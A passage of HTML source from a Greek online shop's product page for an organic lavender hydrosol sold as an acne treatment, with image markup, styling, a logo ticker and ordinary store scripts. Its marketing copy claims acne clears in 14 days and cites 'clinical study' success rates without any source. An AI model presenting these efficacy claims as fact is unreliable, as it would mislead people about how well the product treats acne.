    src="//inaessentials.gr/cdn/shop/products/Lavender_Hydrolinacopy.jpg?v=1676031105&width=1445"
    alt="Οργανικό ανθόνερο λεβάντας κατά της ΑΚΜΗΣ Βιολογικά προϊόντα Inaessentials LTD "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24209311957130"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&width=550 550w,//inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&width=1100 1100w,//inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&width=1445 1445w,//inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&width=1680 1680w,//inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//inaessentials.gr/cdn/shop/products/2_033aa052-ba0b-48cd-ac31-4c80260ac078.jpg?v=1693051269&width=1445"
    alt="Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ (150ml) Βιολογικά προϊόντα Inaessentials LTD "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43728869163340"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&width=550 550w,//inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&width=1100 1100w,//inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&width=1445 1445w,//inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&width=1680 1680w,//inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//inaessentials.gr/cdn/shop/products/infographics_hydrolina-gr_lavender.jpg?v=1692985364&width=1445"
    alt="Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ Βιολογικά προϊόντα Inaessentials LTD "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24275162628234"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&width=550 550w,//inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&width=1100 1100w,//inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&width=1445 1445w,//inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364 1664w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//inaessentials.gr/cdn/shop/files/T_269.jpg?v=1692985364&width=1445"
    alt="Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ (150ml) Βιολογικά προϊόντα Inaessentials LTD "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43422702698828"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&width=550 550w,//inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&width=1100 1100w,//inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&width=1445 1445w,//inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//inaessentials.gr/cdn/shop/files/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f.jpg?v=1692985364&width=1445"
    alt="Οργανικό ανθόνερο λεβάντας -Hydrolina κατά της ΑΚΜΗΣ (150ml) Βιολογικά προϊόντα Inaessentials LTD "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43422719705420"
  ></div>
  </div>
</product-modal>


    

<script src="//inaessentials.gr/cdn/shop/t/83/assets/product-modal.js?v=52128055760098790431761757207" defer="defer"></script>
        <script src="//inaessentials.gr/cdn/shop/t/83/assets/media-gallery.js?v=116888628631191181381761757204" defer="defer"></script><script>
        document.addEventListener('DOMContentLoaded', function () {
            function isIE() {
                const ua = window.navigator.userAgent;
                const msie = ua.indexOf('MSIE ');
                const trident = ua.indexOf('Trident/');

                return msie > 0 || trident > 0;
            }

            if (!isIE()) return;
            const hiddenInput = document.querySelector('#product-form-template--26923436769612__main input[name="id"]');
            const noScriptInputWrapper = document.createElement('div');
            const variantSwitcher =
                document.querySelector('variant-radios[data-section="template--26923436769612__main"]') ||
                document.querySelector('variant-selects[data-section="template--26923436769612__main"]');
            noScriptInputWrapper.innerHTML = document.querySelector(
                '.product-form__noscript-wrapper-template--26923436769612__main'
            ).textContent;
            variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

            document.querySelector('#Variants-template--26923436769612__main').addEventListener('change', function (event) {
                hiddenInput.value = event.currentTarget.value;
            });
        });
    </script><script type="application/ld+json">
        {
          "@context": "http://schema.org/",
          "@type": "Product",
          "name": "Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή",
      "url": "https:\/\/inaessentials.gr\/products\/organiko-anthonero-levantas-kata-tis-akmis",
        "image": [
          "https:\/\/inaessentials.gr\/cdn\/shop\/products\/Lavender_Hydrolinacopy.jpg?v=1676031105\u0026width=1920"
        ],
        "description": "100% επιστροφή χρημάτων, χωρίς ερωτήσεις, χωρίς παγίδες!\n\n\n Από το 2021 ο χρυσός κανόνας μας είναι \"ο πελάτης έχει πάντα δίκιο\". Αυτό σημαίνει ότι προσφέρουμε επιστροφή χρημάτων εάν δεν μείνετε ικανοποιημένοι από τα προϊόντα ή σας αντικαθιστούμε εντελώς δωρεάν το προϊόν.🙂\n\nΠεριγραφή \nΔΡΑΣΗ :\nΜε την αντιβακτηριδιακή του δράση, το νερό λεβάντας βοηθά στην αντιμετώπιση της ακμής και την επανεμφάνιση της. Το ανθόνερο καθαρίζει σε βάθος τους πόρους, εμποδίζοντας  έτσι την επανεμφάνιση της ακμής και των μαύρων στιγμάτων . (150 ml)\nINCI: Lavandula Angustifolia Flower Water - 💜Αυτό με το οποίο ξεχωρίζει το ανθόνερο μας είναι ότι περιέχει 0.07% λάδι λεβάντας - περισσότερο από οποιοδήποτε άλλο στην αγορά. Αυτό γίνεται χάρη στην τεχνολογία υψηλής απόσταξης 100% βιολογικού λαδιού λεβάντας. 💜 \n- Πιστοποιητικό ανάλυσης ΔΕΙΤΕ ΕΔΩ\n- Πιστοποίηση οργανικού προϊόντος\n✔️Κατασκευασμένο με απόλυτα φυσικό τρόπο✔️Από τα χωράφια λεβάντας στα χέρια σας ✔️100% οργανικό✔️100% απόλαυση για τις αισθήσεις ✔️Επιστροφή χρημάτων, αν δεν είστε ικανοποιημένοι από το προϊόν μετά από 2 εβδομάδες χρήσης  ή αντικατάσταση του προϊόντος\n\n\nΧρήση \n\n\n \nΓια τον καθαρισμό του προσώπου, χρησιμοποιήστε ένα απλό δίσκο ντεμακιγιάζ. Βρέξτε το καλά και περάστε όλο το πρόσωπο(ή τις πληγείσες περιοχές) και αφήστε να απορροφηθεί. Δεν χρειάζεται ξέπλυμα. 2-3 φορές την ημέρα.\nΟΦΕΛΗ :\n🟣Το νερό λεβάντας είναι κατάλληλο για κανονικές έως λιπαρές επιδερμίδες με τις ρυθμιστικές του ιδιότητες του pH🟣Βοηθά στην αντιμετώπιση της ακμής και της επανεμφάνισής της🟣Καθαρίζει τους πόρους\n\nΣΩΣΤΗ ΔΙΑΤΗΡΗΣΗ\nΤα ανθόνερα της InaEssentials (υδρολάτες) είναι 100% αγνά και βιολογικά προϊόντα, χωρίς συντηρητικά. Για να διατηρηθούν οι ιδιότητές τους για μεγαλύτερο χρονικό διάστημα, πρέπει να φυλάσσονται σε δροσερό και ξηρό μέρος μακριά από τον ήλιο ή στο ψυγείο.\n\nΓια εμάς \nΗ Inaessentials είναι μια οικογενειακή επιχείρηση που ασχολείται με τη βιολογική γεωργία και την επεξεργασία των καλλιεργειών αιθέριου ελαίου για περισσότερο από μια δεκαετία. Η εταιρεία καλλιεργεί φυτείες με βιολογική λεβάντα, τριαντάφυλλα, χρυσόξυλο, μελισσόχορτο, χαμομήλι και φασκόμηλο.\nΠιστεύουμε σε αυτό που κάνουμε και είμαστε σίγουροι για ένα πράγμα: ότι με μια ευγενική στάση απέναντι στους πελάτες μας, μια συνεχή σκέψη για αυτούς και τις επιθυμίες τους και το γεγονός ότι είμαστε έτοιμοι να ανταποκριθούμε στις ανάγκες τους ανά πάσα στιγμή, η Inaessentials έχει τη δυνατότητα να γίνει κάτι μεγάλο. Όσο κι αν είναι υπέροχο, σας υποσχόμαστε ότι θα έχουμε πάντα τις αξίες της μικρής οικογενειακής εταιρείας, που είναι η ουσία μας και ο λόγος για την επιτυχία μας\nΕγγύηση\nΕάν δεν είστε ικανοποιημένοι από την χρήση του προϊόντος μετά από 2 εβδομάδες τακτικής χρήσης επικοινωνήστε μαζί μας για να σας επιστρέψουμε τα χρήματα ή να σας αντικαταστήσουμε το προϊόν.\n ",
        "sku": "3800502058106",
        "brand": {
          "@type": "Brand",
          "name": "Inaessentials LTD"
        },
        "offers": [{
            "@type" : "Offer","sku": "3800502058106","gtin13": 3800502058106,"availability" : "http://schema.org/InStock",
            "price" : 13.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/inaessentials.gr\/products\/organiko-anthonero-levantas-kata-tis-akmis?variant=40811675746442"
          }
]
      }
    </script>
</section>


</section><div id="shopify-section-template--26923436769612__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--26923436769612__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--26923436769612__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--26923436769612__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--26923436769612__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--26923436769612__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--26923436769612__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--26923436769612__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--26923436769612__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--26923436769612__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--26923436769612__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--26923436769612__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--26923436769612__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--26923436769612__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--26923436769612__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><div id="shopify-section-template--26923436769612__horizontal_ticker_ACHmkD" class="shopify-section"><style data-shopify>.section-template--26923436769612__horizontal_ticker_ACHmkD-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--26923436769612__horizontal_ticker_ACHmkD .horizontal-ticker__container {
    animation: mobileHorTickertemplate--26923436769612__horizontal_ticker_ACHmkD 42.857142857142854s linear infinite normal forwards;
    column-gap: 40px;
  }

  
    
  .horizontal-ticker-template--26923436769612__horizontal_ticker_ACHmkD .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26923436769612__horizontal_ticker_ACHmkD-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--26923436769612__horizontal_ticker_ACHmkD .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--26923436769612__horizontal_ticker_ACHmkD;
    }
    
    .horizontal-ticker-template--26923436769612__horizontal_ticker_ACHmkD .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--26923436769612__horizontal_ticker_ACHmkD.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickertemplate--26923436769612__horizontal_ticker_ACHmkD {
    to {
      transform: translateX(calc(-50% - 20.0px));
    }
  }
  @keyframes desktopHorTickertemplate--26923436769612__horizontal_ticker_ACHmkD {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-template--26923436769612__horizontal_ticker_ACHmkD color-background-1 gradient content-for-grouping section-template--26923436769612__horizontal_ticker_ACHmkD-padding always-display"
    style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 8.68929503916449rem;--desktop-width: 13.368146214099214rem;"
            >
              <img
                src="//inaessentials.gr/cdn/shop/files/elle-logo.png?v=1743430065"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <p class="custom-font-size horizontal-ticker__item">
              •
            </p>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 10.765168539325842rem;--desktop-width: 16.56179775280899rem;"
            >
              <img
                src="//inaessentials.gr/cdn/shop/files/cosmopolitan-logo.png?v=1743430110"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <p class="custom-font-size horizontal-ticker__item">
              •
            </p>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 10.358565737051793rem;--desktop-width: 15.93625498007968rem;"
            >
              <img
                src="//inaessentials.gr/cdn/shop/files/1684047438forbes-logo-png.webp?v=1743430289"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <p class="custom-font-size horizontal-ticker__item">
              •
            </p>
          

            <div
              class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
              style="--mobile-width: 11.5171875rem;--desktop-width: 17.71875rem;"
            >
              <img
                src="//inaessentials.gr/cdn/shop/files/logo-seo.png?v=1743430151"
                
                  role="presentation"
                
                height="auto"
                width="auto"
                loading="lazy"
              >
            </div>
          

            <p class="custom-font-size horizontal-ticker__item">
              •
            </p>
          

          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 8.68929503916449rem;--desktop-width: 13.368146214099214rem;"
                >
                  <img
                    src="//inaessentials.gr/cdn/shop/files/elle-logo.png?v=1743430065"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  •
                </p>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 10.765168539325842rem;--desktop-width: 16.56179775280899rem;"
                >
                  <img
                    src="//inaessentials.gr/cdn/shop/files/cosmopolitan-logo.png?v=1743430110"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  •
                </p>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 10.358565737051793rem;--desktop-width: 15.93625498007968rem;"
                >
                  <img
                    src="//inaessentials.gr/cdn/shop/files/1684047438forbes-logo-png.webp?v=1743430289"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  •
                </p>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 11.5171875rem;--desktop-width: 17.71875rem;"
                >
                  <img
                    src="//inaessentials.gr/cdn/shop/files/logo-seo.png?v=1743430151"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  •
                </p>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 8.68929503916449rem;--desktop-width: 13.368146214099214rem;"
                >
                  <img
                    src="//inaessentials.gr/cdn/shop/files/elle-logo.png?v=1743430065"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  •
                </p>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 10.765168539325842rem;--desktop-width: 16.56179775280899rem;"
                >
                  <img
                    src="//inaessentials.gr/cdn/shop/files/cosmopolitan-logo.png?v=1743430110"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  •
                </p>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 10.358565737051793rem;--desktop-width: 15.93625498007968rem;"
                >
                  <img
                    src="//inaessentials.gr/cdn/shop/files/1684047438forbes-logo-png.webp?v=1743430289"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  •
                </p>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 11.5171875rem;--desktop-width: 17.71875rem;"
                >
                  <img
                    src="//inaessentials.gr/cdn/shop/files/logo-seo.png?v=1743430151"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  •
                </p>
              
            
            
            
          
          
        
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 8.68929503916449rem;--desktop-width: 13.368146214099214rem;"
                >
                  <img
                    src="//inaessentials.gr/cdn/shop/files/elle-logo.png?v=1743430065"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  •
                </p>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 10.765168539325842rem;--desktop-width: 16.56179775280899rem;"
                >
                  <img
                    src="//inaessentials.gr/cdn/shop/files/cosmopolitan-logo.png?v=1743430110"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  •
                </p>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 10.358565737051793rem;--desktop-width: 15.93625498007968rem;"
                >
                  <img
                    src="//inaessentials.gr/cdn/shop/files/1684047438forbes-logo-png.webp?v=1743430289"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  •
                </p>
              
            
            
            
          
            
                <div
                  class='horizontal-ticker__image media media--transparent media--fit-contain custom-image-height custom-image-width'
                  style="--mobile-width: 11.5171875rem;--desktop-width: 17.71875rem;"
                >
                  <img
                    src="//inaessentials.gr/cdn/shop/files/logo-seo.png?v=1743430151"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  >
                </div>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  •
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--26923436769612__icons_with_content_KjDJge" class="shopify-section section"><style data-shopify>.section-template--26923436769612__icons_with_content_KjDJge-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26923436769612__icons_with_content_KjDJge-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26923436769612__icons_with_content_KjDJge.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--26923436769612__icons_with_content_KjDJge color-background-2 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="icons-with-content page-width section-template--26923436769612__icons_with_content_KjDJge-padding">
    <div class="icon-with-content__grid section-group__container__child-grid icon-with-content__mobile-grid--reverse">
      <div
        class="icon-with-content__icons icon-with-content__icons--desktop-1-column icon-with-content__icons--mobile-1-column animate-item animate-item--child index-0"
      ><div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                    
                    <span>
                      Μειώνει την ακμή σε 14 ημέρες
                    </span>
                  </h3><div class="rte">
                      <p>Το βιολογικό νερό λεβάντας - Hydrolina καθαρίζει το πρόσωπο σε 14 ημέρες</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                    
                    <span>
                      Καθαρίζει βαθιά τους πόρους σε 30 ημέρες.Καθαρίζει σε βάθος τους πόρους σε 30 ημέρες
                    </span>
                  </h3><div class="rte">
                      <p>Η λεβάντα διεισδύει στους πόρους και τους καθαρίζει από μέσα προς τα έξω</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                    
                    <span>
                      Αποτρέπει την επανεμφάνιση της ακμής μετά από 90 ημέρες
                    </span>
                  </h3><div class="rte">
                      <p>Οι φυσικοί μηχανισμοί επούλωσης του δέρματος ενισχύονται και αρχίζει να αντιμετωπίζει την ακμή από μόνο του</p>
                    </div></div>
              </div>
          
        
        
        
        
        
      </div>
      <div class="icon-with-content__content left animate-item animate-item--child index-0"><h2 class="icon-with-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                
              </h2><div class="icon-with-content__text rte body" >
                
              </div>
              <div class="icons-with-content__image">
                
                <internal-video data-autoplay="false" data-no-play-btn="false">
                  <video 
                    width="100%" 
                    height="auto" 
                    preload='metadata'
                    poster="//inaessentials.gr/cdn/shop/files/preview_images/9ca4128ba9de41df849c6fbf42e1a6b2.thumbnail.0000000000.jpg?v=1751891313"
                    
                    playsinline disablepictureinpicture
                  >
                    
                      <source 
                        src="//inaessentials.gr/cdn/shop/videos/c/vp/9ca4128ba9de41df849c6fbf42e1a6b2/9ca4128ba9de41df849c6fbf42e1a6b2.m3u8?v=0" 
                        type="application/x-mpegURL"
                      >
                    
                      <source 
                        src="//inaessentials.gr/cdn/shop/videos/c/vp/9ca4128ba9de41df849c6fbf42e1a6b2/9ca4128ba9de41df849c6fbf42e1a6b2.HD-1080p-7.2Mbps-50739403.mp4?v=0" 
                        type="video/mp4"
                      >
                    
                  </video>
                  <button class="internal-video__play">
                    <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
                  </button>
                </internal-video>
              </div>
            </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--26923436769612__results_ah7bVE" class="shopify-section"><style data-shopify>.section-template--26923436769612__results_ah7bVE-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26923436769612__results_ah7bVE-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26923436769612__results_ah7bVE.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--26923436769612__results_ah7bVE color-accent-2 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--26923436769612__results_ah7bVE-padding">
    <div class="content-and-results section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Αποτελέσματα μετά από 90 ημέρες κλινικών μελετών
          </h2>
          <div class='rte'>
            <p>ΚΛΙΝΙΚΕΣ ΜΕΛΕΤΕΣ για το Βιολογικό Νερό Λεβάντας - Hydrolina</p>
          </div><div class="content-and-results__image media media--transparent global-media-settings ratio" style="--ratio-percent: 100.0%">
            <img src="//inaessentials.gr/cdn/shop/files/VAS_CLINICALLY_copy.jpg?v=1691484552&amp;width=1500" alt="" srcset="//inaessentials.gr/cdn/shop/files/VAS_CLINICALLY_copy.jpg?v=1691484552&amp;width=165 165w, //inaessentials.gr/cdn/shop/files/VAS_CLINICALLY_copy.jpg?v=1691484552&amp;width=360 360w, //inaessentials.gr/cdn/shop/files/VAS_CLINICALLY_copy.jpg?v=1691484552&amp;width=535 535w, //inaessentials.gr/cdn/shop/files/VAS_CLINICALLY_copy.jpg?v=1691484552&amp;width=750 750w, //inaessentials.gr/cdn/shop/files/VAS_CLINICALLY_copy.jpg?v=1691484552&amp;width=1070 1070w, //inaessentials.gr/cdn/shop/files/VAS_CLINICALLY_copy.jpg?v=1691484552&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1300px) 625px,
            (min-width: 900px) calc((100vw - 130px) / 2), (min-width: 700px) 600px, calc(100vw - 50px)">
          </div></div>
      <div class="results-container">
        <div class="results animate-item animate-item--child index-1"><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 85%">
                  <p>85%</p>
                </div>
                <div class="results__text">
                  <p>Αφαιρεί την ακμή σε 14 ημέρες</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Καθαρίζει σε βάθος τους πόρους</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 95%">
                  <p>95%</p>
                </div>
                <div class="results__text">
                  <p>Κατάλληλο για όλους τους τύπους δέρματος</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 84%">
                  <p>84%</p>
                </div>
                <div class="results__text">
